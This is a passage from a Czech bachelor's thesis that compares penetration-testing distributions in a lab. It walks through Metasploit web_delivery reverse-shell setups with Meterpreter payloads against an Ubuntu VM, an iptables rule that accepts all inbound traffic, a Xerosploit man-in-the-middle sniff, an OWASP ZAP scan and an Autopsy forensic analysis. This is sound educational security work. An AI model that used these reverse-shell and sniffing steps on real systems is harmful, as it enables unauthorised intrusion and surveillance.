

**Obrázek 55 Vytvoření složky v zasaženém OS přes Kali Linux**



**Obrázek 56 Zasažené Ubuntu**

### **7.4.3 Průběh testu – Parrot Security**

V Parrot Security se nástroj spouští přes Applications – Pentesting – Exploitation tools – Metasploit Framework.

Bude použit web delivery exploit společně s reverzním TCP payloadem, dále je nutné nastavit lokální IP adresu Parrot Security. Dále je nutné spustit Apache webový server.

*Use exploit/multi/script/web\_delivery Set payload php/meterpreter/reverse\_tcp Set LHOST 192.168.0.109*



#### **Obrázek 57 Parrot Security – navázání spojení**

V cílové Ubuntu stanici se spustí vygenerovaný příkaz.

Spojení je navázáno, přes příkaz *session 2* se přistoupí k Meterpreteru a manipulaci se zasaženým cílem.



**Obrázek 58 Systémové informace zasaženého Ubuntu**

### **7.4.4 Průběh testu – BackBox Linux**

Metasploit v BackBoxu se v menu nachází v Auditing – File Analysis – Network.

Pro test bude opět potřeba spustit webový server přes *service apache2 start*.

Po spuštění msfconcole se použije exploit/multi/script/web\_delivery. Nastaví se LHOST na IP adresu BlackArchu. Dále bude nastaven payload, tentokrát na bázi Pythonu, avšak chování je velice podobné jako u php payloadu.

*Use exploit/multi/script/web\_delivery Set payload python/meterpreter/reverse\_tcp Set LHOST 192.168.0.110*

*Run*



**Obrázek 59 BackBox – navázání spojení s Ubuntu**

Na Ubuntu je spuštěn příkaz a spojení je navázáno. Po příkazu *sessions 1* se načte konzole pro Meterpreter.



**Obrázek 60 Ukázka systémových informací z Ubuntu**

### **7.4.5 Průběh testu – BlackArch Linux**

Spuštění nástroje proběhne přes terminál příkazem *msfconsole*. Nejdříve se spustí webový server příkazem *Systemctl start httpd.service.* Dále je potřeba nastavit bezpečnostní politiku, která brání příchozí komunikaci.

*Iptables -P INPUT ACCEPT*

Nyní se nastaví druh exploitu, payloadu a LHOST. Bude použit Python payload, jelikož BlackArch PHP payload neobsahuje, použití je však stejné jako u PHP payloadu.

*Use exploit/multi/script/web\_delivery Set payload python/meterpreter/reverse\_tcp Set LHOST 192.168.0.111*

*Run*



**Obrázek 61 BlackArch – navázání spojení s Ubuntu**

V Ubuntu se spustí příkaz, který nám Metasploit poskytne. Relace je navázána, příkazem *session 1* je otevřen Meterpreter.

| meterpreter > systemfo     |                                                                         |
|----------------------------|-------------------------------------------------------------------------|
| Computer : ubuntu1910      |                                                                         |
|                            | 0S : Linux 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 |
| Richitecture : x64         |                                                                         |
| System Language men_US     |                                                                         |
| Meterpreter : python/linux |                                                                         |

**Obrázek 62 Systémové informace z napojeného Ubuntu**

## **7.4.6 Doporučení**

- Nestahovat balíčky z nedůvěryhodných zdrojů
- Nespouštět nedůvěryhodné skripty

# **7.4.7 Porovnání distribucí**

**Tabulka 12 Porovnání distribucí pro test B4 Zdroj: vlastní**



Metasploit framework zde opět ukázal svoji použitelnost ve všech prostředích. Jednotlivé distribuce se rychlostně a výkonnostně od sebe znatelně nelišily. Nejrychlejší byl zde BlackArch, který sází na rychlost na úkor grafickému rozhraní. Kali Linux a Parrot Security použily payload na bázi PHP, BackBox a BlackArch na bázi Python. Použití a výsledky však byly totožné. Jediný BlackArch si žádal upravit bezpečnostní politiku, aby bylo možné navázat spojení za pomocí payloadu reverzního TCP.

Výstup se u distribucích výrazně nelišil, pouze Parrot Security u výpisu systémových informací neuváděl parametr systémového jazyka Ubuntu distribuce.

# *7.5 Doplňující testy*

# **7.5.1 Použití nástroje OWASP ZAP na distribuci BackBox**

BackBox v základu obsahuje nástroj OWASP ZAP. Je dostupný přímo po rozkliknutí menu, jakožto jeden z nejvýznamnějších nástrojů této distribuce. Kali Linux má nástroj také pod jménem OWASP ZAP. BlackArch a Parrot Security totožný nástroj obsahují pod jménem zaproxy.

OWASP ZAP je skenovací nástroj pro webové aplikace. Disponuje grafickým rozhraním a použití je snadné i pro začínající uživatele. Pomocí automatických testů objevuje zranitelná místa.

V tomto testu bude útok proveden opět na vytvořenou testovací WordPress webovou aplikaci, která byla pro potřeby testu nasazena na hosting.

Po výběru nástroje v menu se objeví základní pracovní plocha.



**Obrázek 63 Ukázka OWASP ZAP**

Pro pokročilejší uživatele je zde možnost pokročilého nastavení testů a skenovací politiky.

Po započetí útoku nástroj nejdříve dohledá všechna návazná URL.

V záložce Alerts se nacházejí všechna zranitelná místa, která nástroj dohledal.



**Obrázek 64 Popis zranitelných míst v OWASP ZAP**

Obsahují závažnost chyby, obecný popis, identifikaci konkrétní URL, kde se chyba nachází. Důležitá je záložka Response, která poukazuje na místo ve zdrojovém kódu, díky kterému se nástroj domnívá, že jde o zranitelné místo.

| Quick Start $\Rightarrow$ Request<br>Response⇔                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Body: Text $\blacktriangledown$ $\blacksquare$<br>Header: Text                                                                                                    |
| HTTP/1.1 200 OK<br>Date: Fri, 17 Apr 2020 13:41:01 GMT                                                                                                    |
| á osobnostnímu rozvoji, v hlavní roli stojí zážitek a společný dialog účastníků ve skupi<br>ně. Výtvarné kurzy Výtvarné kurzy jsou zaměřené na […]" /><br><meta content="Úvod - Atelier Arte" name="twitter:title"/><br><meta content="&lt;/td" name="twitter:image"/>                                                                           |
| "http://dsservices.cz/wp-content/uploads/2019/11/swpc-6-471x350.jpq" /><br>script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{<br>"@context":"https://schema.orq","@qraph":[{"@type":"WebSite","@id":                                                                                                    |
| "http://dsservices.cz/#website","url":"http://dsservices.cz/","name":"Atelier Arte",<br>"publisher":{"@id":"http://dsservices.cz/#/schema/person/"},"potentialAction":{"@type":<br>"SearchAction","target":"http://dsservices.cz/?s={search_term_string}","query-input":<br>"required name=search_term_string"}}, {"@type":"ImageObject", "@id": |

**Obrázek 65 OWASP ZAP – zranitelné místo ve zdrojovém kódu**

Díky podrobným popisům a přesnému dohledání chyby je nástroj vhodný nejen pro pracovníky informatické bezpečnosti ale i pro webové vývojáře, kteří mohou díky jednoduchému použití nástroje lépe zabezpečit aplikaci.

# **7.5.2 Nástroj Xerosploit pro simulaci útoku Man in the middle**

Xerosploit se nachází v základu distribuce BlackArch. Do ostatních distribucích je však snadlo doinstalovatelný. Test bude proveden pro virtuální stanici OS Windows 10.

Příkazem *xerosploit* se nástroj spustí. Přes příkaz *scan* se vylistuje seznam IP adress v LAN síti.

| <b>IP Address</b>                                                               | <b>Mac Address</b>                     | Manufacturer                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
| 192.168.0.1<br>192.168.0.102<br>192.168.0.103<br>192.168.0.105<br>192.168.0.104 | 08:00:27:C8:99:17<br>08:00:27:1F:30:76 | (Tp-link Technologies)<br>(Intel Corporate)<br>(Liteon Technology)<br>(Oracle VirtualBoxvirtual<br>(This device) |

**Obrázek 66 Sken sítí přes xerosploit**

Zadáním IP adresy 192.168.0.105 se určí cíl – stanice Windows 10.

Příkazem *help* jsou zjištěny možnosti xerosploitu. Dají se skenovat otevřené porty, zahájit DoS útok, nahradit v prohlížeči obrázky nebo například odchytit pakety uvnitř sítě.

Pro příklad je zvolen *sniff*, který ze zasaženého cíle odposlouchává pohyby po prohlížeči a logy si ukládá.



**Obrázek 67 Logy ze zasaženého OS**

Bránit se proti Man in the middle útoku pomáhá šifrovaná komunikace přes prohlížeč. Doporučené je se nepřipojovat k veřejným a nezabezpečeným sítím, případně využít VPN.

# **7.5.3 Digitální forenzní analýza – nástroj Autopsy**

Nástroj Autopsy je přítomen ve všech distribucích. Disponuje grafickým rozhraním a slouží k vyšetřování jednotlivých případů a analýze dat. Pro analýzu dat byl zvolen soubor z webové stránky dftt.sourceforge.net, která nabízí testovací image disků. Příkazem *autopsy* se nástroj spouští, následně je poskytnut odkaz, který se zadá do prohlížeče.

Přes New Case je vytvořen záznam o novém případu.



**Obrázek 68 Ukázka nového případu v Autopsy**

Po vytvoření se k případu přiřadí hostitelský PC, který je vyšetřován, a konkrétní vyšetřovatel. K případu se dále přiřazuje image hostitelského PC, zpravidla celý disk nebo jeho část. Autopsy umožňuje hash těchto souborů.



**Obrázek 69 Přiřazení image v Autopsy**

Po vložení image se data mohou analyzovat. Autopsy zjistí veškeré složky a

soubory na tomto image, včetně těch ztracených.

| $\bigcap$                                                                             | <b>FILE ANALYSIS</b>  | <b>KEYWORD SEARCH</b> | <b>FILE TYPE</b>             | <b>IMAGE DETAILS</b>           | <b>META DATA</b><br><b>DATA UNIT</b> | <b>CLOSE</b><br><b>HELP</b><br>v |
|---------------------------------------------------------------------------------------|-----------------------|-----------------------|------------------------------|--------------------------------|--------------------------------------|----------------------------------|
| Current Directory: C:/ /del1/<br><b>GENERATE MD5 LIST OF FILES</b><br><b>ADD NOTE</b> |                       |                       |                              |                                |                                      |                                  |
| <b>DEL</b>                                                                            | <b>Type</b><br>dir/in | NAME                  | <b>WRITTEN</b>               | <b>ACCESSED</b>                | <b>CHANGED</b>                       | <b>CREATED</b>                   |
|                                                                                       | d/d                   | $\ldots$              | 2004-06-10<br>03:59:10 (UTC) | 2004-06-10<br>03:59:10 (UTC)   | 2004-06-10<br>03:59:10 (UTC)         | 2004-06-10<br>$03:22:22$ (UTC)   |
|                                                                                       | d/d                   | L                     | 2004-06-10<br>03:59:15 (UTC) | 2004-06-10<br>03:59:15 (UTC)   | 2004-06-10<br>03:59:15 (UTC)         | 2004-06-10<br>03:27:44 (UTC)     |
|                                                                                       | - / r                 | file6.jpg             | 2004-06-10<br>06:48:08 (UTC) | 2004-06-10<br>$03:28:00$ (UTC) | 2004-06-10<br>$03:28:00$ (UTC)       | 2004-06-10<br>$03:28:00$ (UTC)   |

**Obrázek 70 Autopsy – ukázka ztraceného souboru**

Zde, ve složce del1, byl smazán jpg soubor s názvem file6.
#### Nástroj umožňuje závěrečný report o jednotlivých souborech.

Autopsy MFT Entry Report

**GENERAL INFORMATION** 

MFT Entry: 39-128-3 Pointed to by file(s):  $C$ :/archive/file8.zip MD5 of istat output: b8f5d5d6d5aeef6a886368af1f354bce -SHA-1 of istat output: 5d2a0eedca768c2e43b7f482d0e95cb706b42129 -

Image: '/var/lib/autopsy/Testcase/host1/images/8-jpeg-search.dd' Offset: Full image File System Type: ntfs

Date Generated: Sat Apr 18 15:12:10 2020 Investigator: Investigator

META DATA INFORMATION

MFT Entry Header Values: Entry: 39 Sequence: 1 \$LogFile Sequence Number: 1074059 Allocated File Links: 1

\$STANDARD INFORMATION Attribute Values: SSTANDARD\_I<br>Flags: Archive<br>Owner ID: 0 Security ID: 259 () Created: 2004-06-10 03:28:51.535694400 (UTC) File Modified: 2004-06-10 07:16:42.000000000 (UTC)<br>MFT Modified: 2004-06-10 03:28:51.645852800 (UTC) Accessed: 2004-06-10 03:28:51.645852800 (UTC) \$FILE\_NAME Attribute Values: Flags: Archive<br>Name: file8.zip

Parent MFT Entry: 37 Sequence: 1 Allocated Size: 0 Actual Size: 0 Created: 2004-06-10 03:28:51.535694400 (UTC) File Modified: 2004-06-10 03:28:51.535694400 (UTC) MFT Modified: 2004-06-10 03:28:51.535694400 (UTC) Accessed: 2004-06-10 03:28:51.535694400 (UTC)

Obrázek 71 Ukázka reportu z Autopsy

### **8 Zhodnocení výsledků**

Práce s jednotlivými distribucemi se mírně liší. Nejvíce vybočuje BlackArch Linux, který je postavený na jiné architektuře než ostatní distribuce. Liší se práce s instalací nových balíčku nebo má například jinak nastavenou bezpečnostní politiku. Ostatní distribuce využívají stejný systém stahování nových aplikací a balíčků.

Práce s nástroji probíhala na všech distribucích téměř totožně. Občas se vyskytl odlišný výstup, rozdílnost však nebyla zásadní.

Seznam nástrojů je u každé distribuce odlišný, avšak je možné zpozorovat množství nástrojů, které obsahují všechny distribuce. Nejvíce nástrojů obsahuje BlackArch Linux, nejméně BackBox Linux.

Nejvíce uživatelsky přívětivý je vyhodnocen Kali Linux a Parrot Security. Obě distribuce mohou být vhodné pro začínající uživatele. Parrot Security navíc obsahuje nástroje a aplikace potřebné nejen pro penetrační testovaní. BlackArch Linux vyžaduje již zkušenějšího testera vzhledem k jeho prostředí a nepřebernému množství nástrojů.

Nejnáročnější na hardware lze považovat Kali Linux a Parrot Security. Následně BackBox Linux. Naopak BlackArch je nejméně náročný, vzhledem k tomu, že je odstíněn od veškeré grafiky a využívá velice jednoduchou pracovní plochu.

BackBox Linux je vnímán jako distribuce na ústupu, jelikož neprobíhají časté aktualizace a vydávání nových verzí. Starý kernel způsobil problémy s instalací ovladačů a velice zkomplikoval průběh testu B1.

## **9 Závěr**

Cílem bakalářské práce bylo porovnat 4 linuxové distribuce pro penetrační testy a forenzní analýzu.

V teoretické části byla vysvětlena definice a průběh penetračních testů a forenzní analýzy. Popsány byly jednotlivé metodiky, zabývající se penetračním testováním a byly spolu porovnány. V závěru teoretické části byly představeny jednotlivé distribuce, jejich nástroje a systémové požadavky.

V praktické části se nacházejí jednotlivé testy. V testech jsou popsány použité nástroje, postup, výsledky testů a doporučení pro obranu před útokem. Byly provedeny 4 druhy testů se zaměřením na polomení hesla WiFi sítě, sken WordPress aplikace a exploit OS Windows a linuxové distribuce Ubuntu. Dále byly provedeny 3 testy doplňující, které neprobíhaly na všech distribucích. Práce s jednotlivými distribucemi byla dle několika kritérií porovnána a vyhodnocena.

Každá z distribucí má své výhody i nevýhody, ať už z hlediska počtu nástrojů či hardwarových požadavků. Jednoznačně říci, která je nejlepší, je nemožné. Populární distribuci Kali Linux může snadno předběhnout Parrot Security. Pro zkušené uživatele, kteří již mají znalost nástrojů a vyžadují spíše rychlost, je vhodnější BlackArch. Nejvíce však záleží na samotném uživateli, který podle svých zkušeností a doporučení volí jednu z distribucí.

Na základě zkušeností s distribucemi lze soudit, že práce etického hackera není jednoduchá a vyžaduje široké spektrum znalostí a zkušeností.

### **10 Seznam použité literatury**

[1] SELECKÝ, Matúš. Penetrační testy a exploitace. Brno: Computer Press, 2012. ISBN 978-80-251-3752-9.

[2] HARRIS, Shon. Manuál hackera. Praha: Grada, 2008. Hacking (Grada). ISBN 978- 80-247-1346-5.

[3] Penetrační testy | Etický hacking | Sociální inženýrství. COMGUARD [online]. 2018 [cit. 2018-07-26]. Dostupné z: https://www.comguard.cz/sluzby/sluzby-voblasti-informacni-ict-bezpecnosti/penetracni-testy-eticky-hacking-socialniinzenyrstvi/

[4] Forenzní analýza (1). Root [online]. 21. 4. 2005 [cit. 2018-07-26]. Dostupné z: <https://www.root.cz/clanky/forenzni-analyza-1/>

[5] SVETLÍK, Marián. Digitální forenzní analýza a bezpečnost informací. Digital Security Magazine. 2010, č. 1, s. 4. [cit. 2018-07-26]. Dostupné z:

http://www.rac.cz/RAC/homepage.nsf/CZ/Clanky/\$FILE/DSMDigit%C3%A1ln% C3%AD%20forenzn%C3%AD%20anal%C3%BDza-01- 2010.pdf

